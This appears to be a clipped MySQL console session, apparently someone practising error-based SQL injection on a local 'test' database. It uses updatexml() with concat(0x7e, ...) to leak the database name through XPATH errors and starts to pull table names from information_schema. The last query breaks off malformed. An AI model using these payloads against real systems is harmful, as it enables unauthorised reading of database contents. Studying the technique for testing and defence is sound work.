 l> use test;
base changed
l> select updatexml(1,concat(0x7e,database(),0x7e),1);
R 1105 (HY000): XPATH syntax error: '~test~'
l> select updatexml(1,concat(0x41,0x7e),1);
R 1105 (HY000): XPATH syntax error: '~'
l> select updatexml(1,concat(0x61,0x7e),1);
R 1105 (HY000): XPATH syntax error: '~'
l> select updatexml(1,concat(0x7e,0x61,0x7e),1);
R 1105 (HY000): XPATH syntax error: '~a~'
l> select updatexml(1,concat(0x7e,0x41,0x7e),1);
R 1105 (HY000): XPATH syntax error: '~A~'
l> select updatexml(1,concat(0x41),1);
--------------------------+
datexml(1,concat(0x41),1) |
--------------------------+
|
--------------------------+
w in set (0.00 sec)
l> select updatexml(1,concat(0x7e,0x41),1);
R 1105 (HY000): XPATH syntax error: '~A'
l> select updatexml(1,concat(1,0x41),1);
R 1105 (HY000): XPATH syntax error: 'A'
l> select updatexml(1,concat(0x7e,0x41,0x7e),1);
R 1105 (HY000): XPATH syntax error: '~A~'
l> select updatexml(1,concat(0x7e,(select table_name from information_schema.tables),0x7e),1);
R 1242 (21000): Subquery returns more than 1 row
l> select updatexml(1,concat(0x7e,g(select table_name from information_schema.tables),0x7e),1);